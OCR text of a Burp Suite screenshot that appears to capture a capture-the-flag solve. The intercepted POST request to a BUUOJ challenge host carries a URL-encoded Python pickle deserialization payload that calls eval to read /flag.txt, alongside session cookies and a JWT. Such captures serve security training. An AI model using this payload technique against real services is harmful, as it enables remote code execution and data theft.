 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://3283128d-22cc-4cc4-b1a2-e98729688f7f.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: 3283128d-22cc-4cc4-b1a2-e98729688f7f.node3.buuoj.cn
Content-Length: 79
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Origin: http://3283128d-22cc-4cc4-b1a2-e98729688f7f.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3283128d-22cc-4cc4-b1a2-e98729688f7f.node3.buuoj.cn/b1g_m4mber
Accept-Language: zh-CN,zh;q=0.9
Cookie: _xsrf=2|7b016568|42b62257bd81415ba7e12aa11586145d|1602314541;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFub255bW91cyJ9.ffWr7-d-B56mjkXtYVH3LDNLf387sOqqPhwKrtuVink;
commodity_id="2|1:0|10:1602314798|12:commodity_id|8:MTYyNA==|23c8f23d99e55f4d07f4428bdc99a2bda52c8d337c6141e1195e1c873bc24908"
Connection: close
_xsrf=2%7C0c0a475f%7C35bd0060ca8a636cd0ea0896628d366a%7C1602314541&become=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%2
8%29%22%0Ap1%0Atp2%0ARp3%0A.
? < + > Type a search term 0 matches